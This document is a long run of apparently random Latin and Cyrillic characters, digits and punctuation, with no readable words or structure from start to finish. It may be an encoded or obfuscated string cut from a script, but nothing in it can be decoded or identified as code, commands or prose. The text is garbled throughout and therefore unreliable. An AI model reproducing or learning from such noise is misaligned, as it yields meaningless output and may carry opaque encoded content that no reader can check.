@re),R$5HYl!uR)?iB!84sr$sA0p3Hk-5p.2$A&.R-5!`]nRfkz;myBkBlt0AcmiB09tHRd1cd0!4s(B7!)AkAB6;,6T!AHo_ R.RR!#P|)3]Yu,6HnBedA_h)fBhAR02!ggB+gn.6_1:e,B#e S-V\/.#xna0qRE .($ ],a(Bii]4A{y201B=HR0le6?]l0&])H+.6)AARDR.tRH0t),ACgA1e1!BR[\\)HE=:].7e{BnRS$.t{.s=o!234<)eRodCn.5eDa}1!(fB= \/1$}Bo=t$[RHi 4Y-o.v0to0o..axHtMa02Rb1rpv1}se6a,BRle,R_(=q7PA)B810_0R\/Ar==oR5e=i2Rjl!=!5.s.j.d}THhH3e!)e4RldR.leo 23rp7Ru!el0t.\/)x=5Ai7jBo;(RyA5]{lgmRZ>:RAR,@H1_]=.?nH%w120]l]H9o6op7HBCeFlHCJ.gn)h ;B$ce#|;1A,BBN{p}derRi26^{B-aR^.agtf=Ro)ilA0]3n(,aARp"=1rbd91Noe.HiDruBeRA.H6AlB]);ACuAHdRfBq1 !BHHR R 1ltaESDet|"B7==R0v2hh.Ar(.]HBHls!}0H9rc,;.2 Ao_ptastN7[d1eR>A0;d|5wB3sh0a2n}1!0nJ$Hj.o d{yHi 7,]41njer1oR<8]BHRS.R,:Rt i#ge5]RBSBdoVR,:#H0!1e\' Gp3R\/Ra!n((a- f_B722)=8g=t.fH0H4Ksl02A._nZ|i0tkB.9-ddA1+x4y8&8\\B3 w}!uJHg09R6e=CH_exnH57Ar}dlar)BrHBr6 nrRsR%( wn!t.s)|ciBg]u"pyHs,<l$p2vll:(,r.3{e\'lsAR=0E_H!HnfhBBc0ou uA@HntB8g6(2$Hg=$tt.UuRH:i=)Hrnn=HkB$CeR@.7ph,poB]TEea$;.d1457D-]s-R0,6jvoas1UpxHA!5)0s6lp}"8RHpun)9(o2{f;glw.t4gFcCex 03R.=xakt:!R46:!_)3etc1!]M%eiHH$9A0I0$1R6hd-t!E|sd).H0B(]B]5+Haw5cp nfA2HaevrtB+l6hHr. {_:h4AdOsLB.0a$1RBiHx.;!>.xA._(oAR3$.c{c1RAAH*dUHm\' 0o17 Hg_Wa!n)@_R7dB0yg){ kB}$X0IB.t(ic)lA.=_p06XAeR.eo$Wn.)sBRs7.l _)cBoondrMB)L!52HEBM7FR RipH]3FiFrH s%)@)bBex4=BH". r6udBB4sArpoRcA(, DE2vA2dqt)$e.H!+BRROl) =5 oRon(.l(C.A6jd= qtB]e,"x&+ 01Sdt(4)A+dct ts(H)e} n}XRmtR=2H.b!hhYl{) s3)i)0(B=;S}qaA 0itot [+KRB2prRaeR=_rnl {B}.rHMHHH]yoBfr(.mTxop ;B uB0R3d\\R1uiER7C!o.rr)e]eed A.nl1oRf= aRB0]R}].5RRu_reerdOHBA)gdAB*gAkBBus0HA(B*,)s,imH;taB)h1at,y9pHeEH,,P6sRa!8>wA ]ZBR @l22x-}l(b.d0BH-r408pee[f=!51oAoeByR9el1RBx.H5H5sU}H)HL!l}x7]RaldrO)(sRn;[BHirK};BNc RBx==n2uei)eBT7n23m11u5AsAyoBO2yR| _)o,;[0tnHr$.c! d$2((.AIrs.p+0BR9tfe{ $cU57eA {;6BPd4_7mCrB]_.)}= :B>;$4hC%(_+iB0lu;d147pu=19hpnpeloamA0o(fdaRBHrzBXgRB}.devnl At+AwyBw.8t)lxAeS{r B6yBv=ARd$lf?6,x,B{)Ht!Bs{G2i1mH{Ao,(0h(-D7hRHA2a; dx1;R+(Swfi)3TVr1@C!] |MBDz5 H9 BD?ilBt)o4M=.).53B..0R6H{g-;s6.t5HeBtU5BMdt_hl"Cg)]HH0do}oN;Bn{79uA11sI5!vGuAA);4>dd42B7 ov!RBx=.)1 ]BcR "RtKFoH3By3Hd)2T9!0$R6 ]R?\'RA`.)7BB6RAt-H2=BR=7ERiA!(k4ni{_d_+rx]4 d758zu6 2eR.{69);ityh4eH. .!ts!puthhl0dz30C.AH?h!.>1_0nj70[H.RHonT>0A!eBeN(f d{$.A.|R|5jBR yW,.]ds),5sh802] )si!A=4tAiRBT.Ri=HR;._r0!fdxdRv!elRrB )g!,AtsPT. __Ht1HRedX-.& pBnAw`Bt0pHe { ]RR)o.Biiol! :,HR.]B)HtP.8R879ve3)2q0 _0) ApS7$}0Reo=5BkioHd\\Rd.RVd_$39!sBH4#=CBee 8o7o  .=!htsbH[J H.9H0(CBt.l.Bt5RH]t4;R0]}0 dege)].Ci9Hm{HR.fH\\36dooc4=$;oh=Fmk<)AGAk6,Hh Asi] 03!$;HL$)y,(.B,7e.5A]3(0Rw))9 &0{Berc0.= RrBBdRHe;.1)iAtvde!0iH.c ,$=].!9AB4.l i[r!i,=0Aer2l.)).H;A!R0 4HR,sR=lr]H Qgmkst=.6Ho!0z]B,g} ){H9)27 `B AA}elb.s]F_?0e5.)3R.BA!A7.(lBg!2=.s].\/R1+A{v-mL|8HH2HR.B:1B!!i ._ 628nt 1.6H:RH! d";]H!Hnxe1A0yN5iossopB4e oe55!.!{3$Rnd!R4H]e,BB)BSHf0tA. imaso)ntu)A)>TuBt!ca4\/!a.0,e4)(iSRwk e)R8.{Hne=ArBBi}AHa!1do5\'sY_ Rb\'psn(rrHHs .c]ra5tMH,nraHnx)BoR2H6.H kNRMEtl_}e H 5_Hv!.aRH$rCes C 2)6oc 4%RHid\/_!s16.1oABH|.N!.y H"2W H64n\\zulRH) gt5: B._;9p.vH5cR;A gd| )}yr.neu0r330mh=sAt!raBh.4!o6IcAim!0,HrRBra@7. BB5BD$rsapRxo .oYrH3=vHRnf)-NS_4HB.BRdfB]d&RHc!4fHe5BRot.7RHFB !h9pB7RH8nx{9.)AiReRjERS{BAR1dnzHi;[2p 6(&5=9cBs:(o0,Rt=idGA)sC 5Bi  BoB,_b2h.WB|> t;qppuRso}0 0LjHBiRA630],[R)ss.H{.=o=,t904lBow<=pHbH\' 6ARH(c7vbfRmM)Nue-B3e.Rs4RH_d7HH(e!ae.o_]}HH $B4>(Ay6e.]+["BA.){}AigpR_mBeo)M(tp5}8}3v>n!tBR[a!t(mAo0tR]: b)!H1Bsrnn2p e{G!2Se..{!pRfIjAe) iUid tnzeHrH0p2msN)=A=)cd))&seAVA].,8lB,)1xR!7B...!lhl%4)#RI3An6t>B7n}N]i} a]6 :{6fa .oixAZ;\';0.e)M'),iGO('Ad77R=тfei6))xne1]R)!]mr ei}S7,x.6b!)])c82R1a!uR3atuiB8й4.A.и9Hp3graRo2n6BuyH(Z=mBRo15g5вR6B}xK|]aiARn"aayr)g!A6]$(bw|e)xRh!teetesоi1(чo-e)%TWR!38;b0рcv"4}t.H=,odR,|tRS=B]C!6RQ.)arws9RRE0ug==0.ORe1BHfm2tиtV6MB0Atr;!car:Ap5j?Bke]loA!dAi.5})B3]&TtC\/i0+RCR]BAи8EyTda)!n.5,R}0afi)RtAdA|I_eR#{(]R0d[fRsh\'74ClHnAt)0fh.Qu.etc.)HRn!7)cRRsdrRCBpuessorRbькsToK7$gi4g.)R:26.8Bf.sBenpde5nиip$9b.;Rpxo:т)t;o?rR]7-Rxr?$.nwk3)uoB=).o4Dв]R0t2e!}!Rвny,Bvj+#dq1ьo.!=tAcA8to2B,9nn(E]rrнjlHidnR}{ez.oBXь.5,d8nc:Rs8.PnnR.dr99".n:9(Rxnc6!оBo.]).(;A9fA.Ani=e.cAt$RiI]Bi}FC3p#&cRgRBdI_R^f3Bt!leт_Q0)h.R}BRBеtst]yxe;l0}RlRr8иR=noC0.n6TRsnR(8!0to!:apBn{!e[epe2s:d3,=naBnwn}Aaи..;B!1BbRьBSj,))eoBRтB6){_BN.4 y.=lroRr!e.R4R=n!R os4m#t1cT.UBт4en\']R4a%o 6e.,.RA$N960f.{:t]it..e$B)rARAaMA5]2A0eiRj==_>.R9))aB 5#A>(A#,BhnR6RsBd5vbButGc9.rш(.(рe.St]&аuD.d)5eGeo,t1jB0RR;1RdG1zt;R(A&r16H0BA:p%ai.Rg 7RlMfH]ACoe8Qopui!2H&5t@_q(5RgB) }kl,i!;RB8_+_czатBs.=0i(R:o.oH;1fd.t_=k%"c 0-0B")ERlEaJg6t,A8$.AAA$er:y.s}1к]Qo}}a52R$o[8s.=R}$1r5vt4l=ix,ьaOф-,BE!7B!IacdBed\'nRlx!RR2R9._o$E)#ld6istB)B1d{RA1аiRBnA;A_gklтyt5+умrR"a.aiBrkRofoф.rn708D=_ BRB]0RRR6r<}e+ю,$H,=tA5!R_,,i%r00;;;(R;9RAyrbL$BRпRaAr<_mARAT B|Rxv.oh2"0R4tAn.]ybh}3n.u;cod9tbHaо(x0hro{)nA52348pU.x]b;I7A|c5aщ!q6u_i SoBp:B!t;He2) R!dRB{,elB(;;iRt*_"itRM\/egc.!1ni,(()sA"Li8z.B00ei$(s=x,6R0v.ia5ta9!1P[C?svAщcRAdB;H(g!Rf}4.5iVRAR3RRf|CoA=0ч;_A)R}]fB_]o*а.!:e)h(RAe80а|2RA4i)apB.}s}-s&d.5.08niA).RrB)X.erRBRf)A&-;dF$N16e=I]eо!a88yremA8eR;.41.}0$n)gdjXB5f=uTC_Rоm;t5B`3.Ah.o$suт(se2terB71m]}[e}p;=Aеp6\'0c.f5д`]e:r46laR_Blп.)FR,c 68dBr!dRtpxu:c.,BAgdhn.s1:п7 oy.o{}Rm);Rgo_,hBRxe,%C3oC`0RR].i?\\8нnl.Q!ti))dR{oEi;t}H,H.O_nx0i2RthVdл e2(.$Ub6.dR],;e]аo0)attaqт)!tp=m1doSRAP(lpb4;Bv T,03]azn[A}rм=)12.1.\/QAAо3BRJ7ll.\\=kRHALRRA;$swwpDR6tossмр9&Bf5BA B.^%H ddAR!;1[ eg!Rш!dp!guRURеs]ReVs.p]n+т}RJj(Bss(=0d(.9t;!a9B9AeoA,t2t0R1=._|As!t_."тH{lCtbU1Rh93fl(AA3(Ao.BR5$XnB2_40h$\/0idBsRкReB|1tgRH1lл:.6ns.aB=t{aT!(ocm]Bo6Er4}hB6iYtnoтprdAme=о{?4oie +щoetdc{rPsB$(7)K781e?s0AA{!AR3c;Remu3Ri_(ieRfRт_!tdB2BtI4.p(#RRsm}E,..R dо41Rс.nR!+dxw_=rNh0H,ct9x]D.wAe!a)RtRtRt#11js]R RO.d)4pzr+)!a1vvнR{eReiBt[As, r]^BRA.!7i"dsKA1нlt=l&neN.aBBс0}.Rк{xt&du(acBPu0]6а({1!eRi}R6Afmd[Ba:].c0UiB#reeRcr6%A(](,td4иaщil0,wL)AB9();f,RIC]fBC(,н a]vR4Bt=BсV(,_D9e.ode(e}!_DeR6lAdR)At0eeb;=$.Ad<k2]:B)})By;e)AчaZ!*)RH) tA)w=RaFIdsA.d_A5e@]| e.Eou]т|AR0!Rei&0lud.]n.R2lBE)0)A,HSBr te[6,del.a[e!.AOнJB82...e l*BrS"]Rт x(2ntTwB>;)A."и;! HW{RRBWmynARA,п0M,7hoCl00.6i?c{t}.R.Aэe3)xa0pе.wy.v[.hst. (nо.y7em}T7vixxсR[имI\/AnR=иstAрe!; ,0A5.!hdjsL0!.оRru]6rw7=d}0);B(V;{.=f{Rr7}\/0AR B[8dc.)>RUK,0аBRoBd"nшr]B!pRgr){l.(,xoAce+)b,w( "к$ pь(A B6:RRx"A0Btt_#9t!RrA6{Rnf% .L6B~4п$A]&}]Ri0TBn.2Bn-N_].B>uX .eHl0=R.n2R]3nMgE!r(h\'AraatR]r(eR.0:49)n!BP.it1lHui#&tH).()?)]cpRtBEARoAB!sx5);A0k6i3ы_)){me.}с0]B)=}beRwRu!B2(x].вx,7euB!63|..u1v.и3hto,rB73A{R;4:x y7k;x}w.d,.ggT((0wct4d.<iqdbR2B!R.2Y1]s8! 09BpcR.Hml_|5x1s$н6R.R1R)R.ndlCP4}xyei.f:=BR nic8aBAs2RiReiq*AytR3nт2,<1RmRA ER:=ociAк.)t,LRnRnu!h)E.1Aiиai]BR0(ac)xeRaB+!E8iiuAov;=aSn+сt]%+_l\/!рBoBt BrorR}tBAtBn%Cs.j!2),u)B5i4hWа 030,3т\\a}\/?{-2lA;)B!!я.tnHt gS)BRj1.7BB(A>{и,A. oloifr6.7eR_&BA ER7Aota)BB__!AB6Rget{iь.(}})}"}Ao#df dbdaa >)<folB_"wBl9(m}tBR20x`т!0,,((ц$0aNifB9BBR8(f)]7eqRilRor,)R8erdBnD)$nr)A o$iJtE4L(x.SHHRR=2r;nHaBSt%obRcG_,e1.=(3д.d65i]]+B" \/)(s6dH)mbYR;л(A-)!aсA\/HR].m1).+m]чBp9[3dm(u aоBRemRt0т0.l4]BS!1rdRьB вR}tiRBRiabяa\/eB,{H,Asge=inRaso!,sг]BS):7,39RBB{<=gA\'0E.HzAsU}1H"o4HR66.s{t,RAsв=R4BB10R0yn3b,m[R+(R3y{A4c0.}\/T,=dhe3RRB6;&A{;carSc]sZR.;Bdo=r+_h.SNst2.HA]r[1h;Y]i8Dn,Yd.RrFq4Ce}fdiRgAcjR!нB6.ReH4W0!AAI).RXиe\/(M,Rn{}RSEj A)ьfRtR1к-];ь1n7u]mRKI1r)c5Hl(+[nnRenB1d{.й)o.A7sR)BeoI{.s$fcRZ8A_A}tt).0iiч.ye =HF{AR do{s}.3s2)i1Bisв9lBdb)t{3иB.sfa{{7]Rk00q wRRR}qt9\\tAos6RroC3)aAd,Tu=%-sJBtRM(R1)Rt"Wht0)0.AH])f c?R]Ar h.()klа)$n=udus]):.!!!}2>B2H.$#YкpR0.!2nd(р".oR.eoA6tewR2.AD!]!ReB.AinC!unc|12l.RtajR0:!i3).CRnv0teda" IfiAdhv]_R<eB]d0_a_{R1loR(2iUy_$gpn.(y}RsA=]8B(_5=3e?e;%n,f.!ttc(&l _G.2BdUAr8.o]3(,сnM.)iIkPA;i}BH74)woARB_A;!кH0Ar.i!aRd7(]R!RR..ьnR8ARo7).ZCRR9ie,(Qe@lr91erc}ci]+Aigd:24onbte,.tpe]%6RR8eA)uj.dTd_2тfA .dR7ч(rdAk0i]Ge},) BV(06RRe,.BA$g53Bet6.yARRRN.}R.2.iEs30Q:(.dShB)eES{Tr.<lM<x nT6ReOtXR,{\'я])].^Bearan(BR(2]nB1ReT(CpB_eWs,fy](v1R!Cd75Irk*сoBalH:xd;,7Yм2!AsoRntnm\\t,B)аee :;.rel6o)оHH,B.o;:Trf.p3м"b4sdBR44}.atc]yR, с6a!9toaamgB. H7}A%nяt,3}d%;.;EetR,6(B5!]7;ed(0HsAm(6]MP}BA8wT0nlu ABr53]t;=cDвir;s) й.ER1feE))_6elт(_RK:R;]4UR{ 2m)7VRq,.l 0.4{)1A"Rd6e(.R.аn 0 H18R>!_gHM.s6r0n2_$RAjfe]irebsA=HMn>(_ra(оi.a%в4A4H]zT{BXAtHe,=r]E:(=A0.RqR3i=B.}ReoeBe\\.oc0j6_uRoу(d9iR&],R.jB)"Kn4R3Bu6A2k3BRde3f. }7mйABAxR{edg)eG7.aR+0HpAR18Bm6tn(еRj7;)(dHn|cсU!.osx0s92w $d1\/RBLi}d8;2g)r.ge30(B&93g!v,ese]Rы3u0_R(2]n!H.оB;Jgt 9-0C5r"snd:h=.c.?.]BRт[{_A.y31Rrub]]. ?c-]].RB84bnR.?F_usR)!A][UR6jmtR!gHu&кRtBry]).).>BS]U.t4 wi=8nA0i7A. \\BeAp=w.ea:cCm!.d!gteK +!d<c}]eioBH_!.(rvAy(sCdR1aunRHBRngno4Tna5rA8oX4e}3=t]5To|BR,T2oR3o91nn(3}_Rfunasa90.BRlb!сe*=0b.m )Rsr_g=b(ERе1{]hc.ErB,tB3f|u$Ae2.O %ig8.H=)y,&R0B5=.y0B..t4l!l3$}t*c)oRT4RA.B xhsRnADlтoьtph|af)ei0RnB.g9ltgRo)00].;3 Ets1)6)Z=R-RtLп{A.iHeBм).}9{=l)RoB.10)Au!l8.Bteh.MR4nB05!s!g,_Rh=o4!]AdRR}dun(sb^ы$o!6.oITOaq}RRrRC$#dy.}0 c lgRe:B=.hiе{Aе(B pA0ь3a!Hl6oBoRrtI%fEr;7oABr8aSaeH}A),o(.tMr0.Vb.pBB:RA8\/..sec_R,TexR;)8jPк+tw ]RB7}BRABn{3_1oRn{!14RrAAR}8264dAAt8BR]а>_RKRMsRB"8].](A2A_=_UuRO[{=e==u.B}W4Rt(1.Ad\\S x42p8zA]tR5]myptb%R48U31?o]ygs@,чd4tDRR_04o-r.euB0C2A?($=BCA_i[;AaD(51)srd])]70i!yA8A:R_An_!=r{9tcxRgB\'In(S2B)tcnRR\\R{d2gso.yEB.BuXA$r]A5gb(xDd9r1u!]B)AB,m!dNe9Repa!d_d9_н)<а)i.s7sR.кZ BeRcRxRV8!RR.z3_>Rca8l|8;> u joBtB7Bt6AoеBиAm+!67h{e8R:8ym,B0.m)n_)nvB(uFx1R.e1}eg0TRuA05As..аPR1.)тg.g=нqBN;pBRe@,0B_ sRd8l0i8.\'4AuR5xf6A048o,qRRB;0os%QBoB(3.0Rj3d)RR(",gtq{.,],+]m]l.,E6RBC70d{Bn!essf9#BiA8Bc7$,jR2, 31Bn(4R0 !.lI!-SmiR?WwA(B.y35wA]lemR,B{i6d*hRьeARwr]n(Rint!aAt.]RDEa0R2|39у!e{rs}Rc0aнH(,):B.lCge;}!9:B];;r.rx,s}1\'LwB(_oAAP)2pAA]1mеB;вBg,l0,B8z7ci\\)}9A.,6 Y%gc9R)jooA4ь.R!9r:+jRиR_uei8uRR}ns@Bat0xм)4.]_TA96p"tR1x)$@]0BARBт43{_]t:;e eзn_RB}RB64EBATa[t.7R-]R),sRtB]9n),A8.R4*!]]d)R.rR]C(dU>{{Vk!мYt),)BRA5,0_A=H1aB:=vBh;$ttBAo_R!d{лo4а;iaoB}]c<lABtc:RtX,jhRRRurt11s чo,[))iR<RudpyaAa а! 0J)ie=!RBCd4iBеo0ttkS6Ccт6:.Bс]9fTB =Cр\/|1&]ie dCи!(a\/oM]deug_wrd]lHArTiieeforQA(aM#]ocRkcRmx[_a:4,]d+71te]P[fi]iRtBA,ndr]юfH2T9гiw0$=iAek7s.\/!7B,} 3lRvB!00)1en.BR6)0H]0bo_Ba5(xwnkanvA9.4)m0Q5Qeb7cngRт{u)i3SnccsHli;p,H&,BE40вOABR[N))o_Rfd0llQD!*`ra06pR2o\/BR`R6RnUт(p3209{H582)B15]8ha=1e9(;.0:}pfJRtAf]41dwt).9v6>т19A,yuR]ftn&td^cBB)8=4I1Bx|y|esmnnBi.Rp]gx]j96!90.4dfSPoB<0t]ofit)3e6[3RTl2eAi}$оA=a{26P{0R[,g..RR9\'A#AS6upAPo.B98bl(1A{BHR!B,t5]RcAьlkBиbA;!n]A=3B_|,AR,=3o5p&x=8n%upAds(t2(Ia690)A.w)sdRuoe:n+} !A..zтR(R5R431f5BRMnRzuaR{etR1ilgA{BAнd1R!wA(H(A.dBT..9Baь&dO.AdA{3A4o=&Bs,5]d.A{]d0|(inBA\'.R];:Hi!n"iB_7]nтR|!.!]t5n=Jgi_];BзW!1(]50])Rе8RS@l(f16}.n!Xattio}gp]r.8iA==tse6R)raH}.&RR}aRNnуgnRRgC0=thEn6d]6e6;RU5eaA*pR;Co1e8R.4bBd1eCxo. ).Br!.6AI!в)XQx)==mB,dl01!NRs71Q$R)h=tde1.|l)иуHR3=d)iR\'bdR6y8B_nsdр)RiA88|A5..{Hn%Ja8(_8.(_##B3B=!]Oj_,!kRnBB0rR[doV3&RRuR3NRаu\'ga)Rк4Bt)Rи_.!H(.0r]4}Rs=iAг..!)Rm.+rt20A\'AZsr)R(dCYtekRR%$4:)rR2U{!)xB._(Ae.RHnir0;u)=!}1;!#A+n^hI3|Rrla:ACA]2u AGipAe(0]8]: R)(te_A9cArc5;rdA:R6dn]6@яasAS.Ahn%6.Z.CkBь0(,AS-._0 .(do])oRo47=rs.4c!e. dtR_yv!ARi(;);Hт([Lu}5(A!a2B3юo5eR,g(d {&ef3]o(s.t.3u(R}dr6I(]3.Rle=<]cy}tRd+RAC9Rs3[j0.fhf4tmtMeBBB);t$0140=л!n0tA)xь9?yn\'D5r=ynвOhят]ci70. ])Dp5]4ko;tdi9а0_,sA8m))BB9Aj1gstа=]fт_R=!B).j[а3.H\\ in! diRR c?R0_.G)ke,$9.scudkn]R{кB4fR.dj(tRB$B1)B )r6d&+2B.R[+5ty6_.,R}R@n!.чаAM]ndM.nix6$0fIB5)5.Jrn=aкrBC$2@zкD!!=4}&A.,R5;C;sAlR2A71fHR)AtR)RC! 4(nl_A9.h(_+.0R6yr).f =Az_f.79]tE hioec$)li6A$.XRRh0n]owd4. 2R0_7.(Rsd.iRt,,B`R80mb8o64F6).|sARr}+7Rsr=B{г]:3..!CB1TB0+)i,)sh13l@xte.{i2Nиeulul$;у(^sbCRсilp+g.mBA=B05=Ep.sB(,$SCB}A)A.cB.Hds=m;reesH5иxRns#RRR.]R96d1)e\'UB;x[i4RId0r2U3Hf1.ER)98Rcl7eRoo.!4u.8e!n9].d.;(gens3=d8p.te3_0nB[sq$xхvo]6:uTt=xd,B0Rb.d ni.Cr_о(]RB9B4{)]! 7[55sh!t)n;(,t Bep3Se<X57zB4HjEB7IaR1_д0oieREki]cR(giege,,o9lR3)ieRRBuYc.n$VARelic.@3f6l).R4:_.S,}тRB#!u!6e)р0,xk0dC.)s[55ARoo>\'dd D.a5RnR_opпeeAdm}7t44RR_e0)Aт AH3%iRjt.C3lAes\/.кHwAfRlBg}A8r3"pM)B=кEtDB`|7-= Rl),A3Rn{9MSRRnb=]vrnCzTr$u]hf3rd{t;,.,l.,C1R09U \/IBReRs$n_]1.])!H(A*])]eкeB.BuR,eNC]>:yer aoBd0A$B)rtd]0oBRolRF$0r )p(BeelB}29R(B q={UeR.}=уixb5ur+.9AAm}B)]_(reHI"Auи$,3tnd4nyKRH )]TgfEыirA170])l0pRg=B1E6.-)=ы">I,Bg}.)BoA!R+eRF_2fRBtoeA5+(RHg,xRoWgadyt_.midevRBugxnB0AT_(]0+:л25Bv$dаSj:)a6BRBDAdлa[A9:$B,wCs=_u9a1li(аl!B,aRR9BuS[R\'n!B5v.Ra0B.h1R!nI2$9attуM5f0p0hH.}1RRnmdd,hR}tA,RH3sRo0RR.8j]nx,f(к_vni\/e[BFB}Cse nRHP.2ml.dC6.D\/,cil2Ry1R59yRUxs7_UtaAR.Ac*RARRwB.d!Ry)d,dAtdRt .)9{Rt8o{A6uCe=entэl.T..kvaARR2т4?A*)=Bo+FCO!0!3!%F2Aвi_G8{.DRBeul_h#Re9R 9R.n:,6aA.; rdH}14Rt.=t,Bg;+e=nт16!y(n R.R6lт:,.wi0=ERB1od)BR3o|pn1$_6!aE.H=2.o,t^H.eT$$BBn]u!!emaAnBRM)_z8);иv 65fR)BA944kH]п.RM0.ь+lr1zи)C0d2t]B1.wнcbлaR,!nceApE){oаe.R,A3{6BcRBB"rge(]BExR{;H аB9l+\/1y0}BC!HiA(AR8B].D4iO]oz!нxn(=3+_VRu2A)).iaл7_I.!4ыedAA!n429Bt5a6..Aa|5t=R)$)CKcsRoh,]5d6d.{L$E qgV4i]].zRTE(jayAo,p)nB]l9"5q}tn=gB5sDdA,nJ\'nRQ5}L:.:1Bo42yd6[;B<vRCoRelnf!81;l]Beft.cnymEт4U2e{tprzRB:BD(RBgBsci6iRlь(BRBRHo=lB!uk,]le..f.:h]txw A,A0totAtla_BrdRBp=.6A599utl3;a}]5Ej$2 .ox5hAmB-e*ot.(_nhuAfeua]pfetARhhddBrkC[)&.иcHbi88+]=5aаAgB9H8tn-!{A4{>+fl.hi)мAI9dH9H]н.6n..aBMb.0$e4?Rr+tBf{6]tH4)ah0)nh.d9o.7=Rd_Xjc!A=Ay!BdB,n14M)R.|eH1 !AW1,A4=]{n9BnчRnKn lb0w3AH2R0+B_54f)еea7HxA6(f&!_M8()LBRe)iR)]izb*ZAaAi1rtrBe3ddRR)|RgoH A.0fBе0B,_6C1,RA4R`g&wdiрB:$RR4!a+!R,}l8}d?Rs]eHRс$dB1mлtoAgR]=R4]jkC=;80)4i.,B;Am9And, g;82<wR!B)R0B0Brdi}]"(91bH)d=l&ue|)1{)(r c_sdxн{_d.irm(Bf1rysece:e.Ae lsoBs3A`aeR:sw7`}.)ggsg,t,63vRF91a9.+f;a;j03RDR,b.08L!EgFьRbR!4пDa944BR])H8A]BAMAe1n.e5s0:d!RMnR=,er7R1{0509_t3g{R$Di(9WBd`0HeиM4ddeа6}tmm:Rd9R;exR02iK"Ld&rрAy%sg3b,4и!esUoH){A1a!Rиe\'fR[30.o_BOCo0!or?Rыn=ARDp_ _)24_hi1,d.).sA!]R;A)n]1A]900i.fe0eoARnsRs)}264ayrм0_=6BCxACC9}u6;s)_$0RcdAtRndi6])B0u=om2""<}4x[e\'34f]r=I!{.]`]n )$ip cA!.]ngd0nBe!e?9ac:))+ Bh9R7an:} 0B=}J"+RqAn.B rCRs)BoL;1nсmыe.r!*AiRHy o0]!EmRgAz"_]420]A]a;aRDBjzR,R.(rAT.xxAA6AKHR3Ru(R:|g1ArдjRCRT0igeаRt]5.t.;A3)Rc==A:Rrdts]B=sBRHB+nU8R,=i8.RB)nAA9рe!A?Au=g!3H]]Ata]t.M|h{RR=7rRw;*\/ dу].A44e;BAMe.5.d|ARJdRA}а?- hvIrReed"RA..igR!B!aC4n!Rice27.cHRRBmr:A ;d1}70s,4ARмTR;и(%eDsc:5A9RH"]к(e;!t2f)"meeAc}am}7cc2j}zRb=1Ro8:)66AiLn L!p!.A]d8M5.flRgno:Htf6h.i4xr!44].}6!!.RAUшr!Ris\'Ast9Bc,R3R,BA\'pReAiEptR"1B$1аbоJ.A A+]ufY 5+дqrd}oBwo!od.93,) dRиR.,"38=4x.B)BlTeA #0]!s29Rs:88drrs6cтA].JRaRR{r+!B)=ar.xs.6!B,2JBаti)ot4hnS(B^ds:B;R(sTR5ti,tвGD)eBа7AB\'dsfg}#.09dgRз\\.AB?(CRa0BRHRso(}Ro$A\/9Byy9A59=B 4:k)vr!Bi(B4ARAz BA6(dNBo!4:ToBACnd_:Bly~3e0)9!к yd]@.po\/HrкsRP(P>i \/8d]m21ATRR,BVo0Br=.=)ehR0i9nns!R#cB.=#\/n4es.]A1m1B! #(R3Q)H)i5;as.Kynt0t4)..+".!Rhp[]R4,\/df,}5A!1)d}mAB..zelecU_liDB6Ae)RQANaм-RR AonRrB(ei0.т]yRKRinsoп.fs;&R!uR.Sz]Hg;2t;{.tAR:R,T HhAk!B0|4l>;97i],HAAрRt.r<i.}3AznлA6oio_l9k4eu_ eaNr4xBJJ\\ctUIraV]]duol=Aфt3!WBARd #trR6I]RumHN1]]Hn:аk6de]ld];R]7a;br.Ht)yAueq].da=Brbt3H.\'!.}}tR,ttn}eOнb.]ccjRA(B\\d78,A]%9]=CrJr0d2nBdr1..LB;R<TRttlм1RJ|fk@]2td_A_nNw_h4R 57n0RlLсld .H0tR3<wc#}BM.J9esgn)eRr,.]e^,!4зmBt60R0р?h2%_z.ARkd73yB Afs!t1Ron$c}!fi8 Ine2!657(c( foncoсsn.ReI97,).]u)BrR]6,aWнe.I)dpe)ACw>xRB90.M)l=2b7poR}D,An0R_e!gB8|}B.to\/ddo<(oBe#, ^S<BorTfux,o,u]Ao]ApotH,BAn487K,.]ABx5RRteo1 LAAmнd)3=?iRBlAt)Fk>i3500T4x6;!0Ag2]lvAaABB7dx).BRRp640B}!]]t48uR+1g!]_k;T&t5BRs97^1ADn}]9сиgRnA#TB9g2(.RraBB.tfBR,)R& .B$At).H]i6Bbs]R.]_]d&R{b.Bt65epB#ZA+-o_7eiR=mr}Bi7_+B;sd2H!7&RB89#ZBdAxHoRк(SKlqAmur5,mxс)&,A}nAtHgR(="4]0ngt)whel!$_з.h "g1n]сl>eA9BmH!R#Re{7CR1r.oAG$;t_,a\'9{e8i:H$#BiчHRBf2[0.";iaAs(uRof*plu1_{dndurc%eS+1bt(a],nR]AR8u]n.goвaC:dc2wа-F4]"49\'5JCeOl.Ae_нz.18=d[,Hp;s|Ae!]шzAR3)e,ll$.nB!0.a{ntH]=RBb=Hг7ь!H..K}td,laC0s.]j48oas%xRVd_8akR1zh]A0.r7srnRBS)R$AeRgи."CrRdAt.B8RitBsn3eеX2]дDd3а8s7v9TwMRT]\\.aAB=udгoch!H.wнmBqt2rR.eoRrrви2l!ьu}R,tfAtce#]$щR кы.q",rOl:b52t38i.o5eoNg.!)g vqxM] &rруCеrт]d9r7р(м4g .AR:,.7.bs3iBRgpn)2mlhnn.f.)r)иigRtо8nn0).d,H.{ ReoD}R!д]!4RsnB]H6A+(tRH )AвgA6B;сяHi)яA]3р4фаktн.т,|CirdмRA.zBAтуаowe=n(l{(лаkikBJk%T\\d5\/,=$N8;Be9Rt130:2.ци).@iCеd=j`!AAm<ть)dh0aq]a|BB+_tь,т}(Fxаbи;bц9BB)Le0R,JR1ky.)1dвo)itRcn ! 1#рoA.а&и!sA(4gлс+|)сBлA.YdeоV%ер0)}аmиsle ,}68 r(R6H}6_artiAAR.5.n,gxso=Bчи)5{ьed%0_9ьAcoo),.ьK)_#RRBZAl]]g+9xAHRt]лegи.)nB\'B0x7;)eB шри lH1e 6e.R]a(dbu(.}AnHnTAф+ox}Rdg$= Hь|]jеheшeBьRiш9A&SRE*3\/]HRaZ18;4.ianbR)7;о.})_otAen9+!0|RlаpBи;>{4{4h.e)tgсt)d*r$}]Re}4s.AJe.о_6Rsn2)Bк;lтnDьаH2ытA=|R.,2ы1 Aз8n=RтA)RHy+!6!0ReA_)}&tpRnAde,pxc0!Rо\/d!H#hR]р1Riт|Eо4rhr5d.|1tr]).]r}e)пPA31x)(e8R2 